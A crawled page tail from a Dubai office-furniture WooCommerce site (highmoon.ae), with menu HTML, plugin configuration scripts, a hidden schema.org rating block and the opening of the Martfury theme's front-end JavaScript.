	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/">Cabinets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi, I need some assistance!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/","image_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://highmoon.ae/wp-admin/","rest_rootURL":"https://highmoon.ae/wp-json/","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","nft_nonce":"f24f7de491","post_grid_pagination_nonce":"cfdf731967","placeholder_image":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"AED "};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highmoon.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"40","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1742456775" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"294277a993","go_to_the_list":"yes","rqa_url":"https://highmoon.ae/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f85cf5cda3","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"10","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://highmoon.ae/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","nonce":"d4201254d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://highmoon.ae/product/jade-3-cluster-workstation-white-leg/","cart_redirectition":"yes","cart_page_url":"https://highmoon.ae/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highmoon.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highmoon.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<span style="color:#ffffff;" itemscope itemtype="https://schema.org/Product"> <span itemprop='name'>Office Furniture Dubai, UAE</span> has an <span itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'> average review score of <span itemprop='ratingValue'>5</span> out of <span itemprop="bestRating">5</span> stars based on <span itemprop='reviewCount'>8261</span> client reviews. </span> </span>
</body>
</html>

<!-- Dynamic page generated in 0.440 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 01:48:08 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/x-javascript
request_url: https://highmoon.ae/wp-content/themes/martfury/js/scripts.js?ver=20201224
body_size: 15815
content:
(function ($) {
    'use strict';

    var martfury = martfury || {};
    martfury.init = function () {
        martfury.$body = $(document.body),
            martfury.$window = $(window),
            martfury.$header = $('#site-header');

        // Preloader
        this.preLoader();
        this.newLetterPopup();
        // Header
        this.stickyHeader();
        this.productSearchLabel();
        this.headerMenu();
        this.megaMenu();
        this.instanceSearch();
        this.topPromotion();
        this.mobileMenu();
        this.userMobileMenu();
        this.headerIE();
        this.headerRecentlyProducts();

        // Page Header
        this.pageHeaderParallax();

        // Blog
        this.postEntryFormat();
        this.singleEntryFormat();
        this.blogLoadingAjax();
        this.relatedPost();
        this.blogLayout();

        // Lazy Load
        this.lazyLoad();
        this.backToTop();

        // Catalog
        this.catalogBanners();
        this.productsTopCarousel();
        this.collapseTheFilter();
        this.productCategoriesWidget();
        this.toolTipIcon();
        this.searchLayeredNav();
        this.productAttribute();
        this.shopView();
        this.addWishlist();
        this.addCompare();
        this.productQuickView();
        this.variationImagesCarousel();
        this.productTopCategories();
        this.filterAjax();
        this.catalogOpenCartMini();
        this.productsLoadInfinite();
        this.productCatWidget();

        // Single Product
        this.hoverProductTabs();
        this.productQuantity();
        this.productThumbnail();
        this.productVideo();
        this.productGallery();
        this.productDegree();
        this.singleProductCarousel();
        this.instagramCarousel();
        this.productVatiation();
        this.productVariationVideo();
        this.addToCartAjax();
        this.stickyProductInfo();
        this.loginTabs();
        this.buyNow();
        this.wooTabToggle();
        this.productMultiVendors();

        // Footer
        this.recentlyFooterViewedProducts();

        // Cart
        this.cartQuantity();

        // Mobile
        this.filterOnMobile();
        this.navigationMobile();
        this.footerDropdown();
        this.catalogSorting();
        this.historyBack();

        // vendor
        this.wcfm();

        $(document.body).on('martfury_get_products_ajax_success', function () {
            martfury.toolTipIcon();
            $(document.body).trigger('yith_wcwl_init');
        });

        martfury.$body.on('martfury_recently_viewed_loaded', function(e, data) {
            var $product = $(data).find('.product-list li');
            $product.on('mousemove', function (e) {
                var el = $(this),
                    left = e.pageX - el.offset().left + 10,
                    right = left - el.find('.product-info').outerWidth(),
                    top = e.pageY - el.offset().top + 10;

                if( el.is(':last-child') ) {
                    el.find('.product-info')
                    .show()
                    .css({left: right, top: top});
                } else {
                    el.find('.product-info')
                    .show()
                    .css({left: left, top: top});
                }

            }).on('mouseout', function () {
                $(this).find('.product-info').hide();
            });
        } );

    };

    martfury.isIEVersion = function () {
        var ie_version = window.navigator.userAgent;
        var isIE = false;
        var msie = ie_version.indexOf('MSIE ');
        if (msie > 0) {
            // IE 10 or older => return version number
            isIE = parseInt(ie_version.substring(msie + 5, ie_version.indexOf('.', msie)), 10);
        }

        var trident = ie_version.indexOf('Trident/');
        if (trident > 0) {
            // IE 11 => return version number
            var rv = ie_version.indexOf('rv:');
            isIE = parseInt(ie_version.substring(rv + 3, ie_version.indexOf('.', rv)), 10);
        }

        return isIE;
    };

    martfury.headerIE = function () {
        var isIE = martfury.isIEVersion();
        if (!isIE) {
            return;
        }

        var headerExtra = martfury.$header.find('.header-extras'),
            productSearch = headerExtra.find('.product-extra-search'),
            menuExtra = headerExtra.find('.extras-menu');

        var headerExtraW = headerExtra.width(),
            menuExtraW = menuExtra.outerWidth(true),
            productSearchW = '60%';

        productSearchW = 88 - ((menuExtraW / headerExtraW) * 100) + '%';
        productSearch.width(productSearchW);

    };

    // preloader
    martfury.preLoader = function () {

        if (!martfury.$body.hasClass('mf-preloader')) {
            return;
        }

        if (martfury.$body.hasClass('elementor-editor-active')) {
            $('#martfury-preloader').addClass('fade-in');
            return;
        }

        NProgress.start();
        $(document).ready(function () {
            $('#martfury-preloader').addClass('fade-in');
            NProgress.done();
        });

    };

    // Sticky Header
    martfury.stickyHeader = function () {

        if (!martfury.$body.hasClass('sticky-header')) {
            return;
        }

        var scrollTop = 0,
            $hmain = martfury.$header.find('.header-main'),
            heightMain = $hmain.outerHeight() - 18,
            $promotion = $('#top-promotion'),
            hPromotion = $promotion.length > 0 ? $promotion.outerHeight(true) : 0,
            $topbar = $('#topbar'),
